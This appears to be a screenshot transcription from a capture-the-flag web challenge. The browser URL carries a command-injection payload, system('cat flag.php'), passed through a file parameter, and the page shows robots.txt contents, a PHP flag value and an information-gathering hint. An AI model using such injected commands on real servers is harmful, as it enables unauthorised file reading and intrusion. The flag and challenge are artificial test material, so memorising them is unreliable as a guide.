 不安全 view-source:124.221.18.25:53268/?file=robots.txt&cmd=system(%27cat%20flag.php%27);
GitHub：世界构建... 博客园 - 开发者的... OA DeepSeek - 探索未... 我的知识库 OA 协同办公平台 - 谭跃 江西 a工作
换行
1 User-agent: *
2 Disallow: /
3
4
5 <?php
6 $flag='flag{1fi_4nd_inf0rmati0nGet!}';
7 ?><hr>
8 Web information gathering is very important，do it and it will give you more...